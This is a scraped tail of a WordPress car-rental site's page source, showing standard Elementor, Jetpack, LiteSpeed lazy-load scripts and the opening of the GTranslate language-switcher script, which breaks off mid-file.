					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"984cb73dea"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"6349","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "6349" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"52b07b0917"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6349,"title":"Rental%20Mobil%20Sumberdaya%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2019\/02\/images-12.jpeg?fit=335%2C335&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_75305243-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75305243'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-75305243","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-sumberdaya" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="75305243" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"356ba9f1f7","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:58:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:58:24 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js
body_size: 8900
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
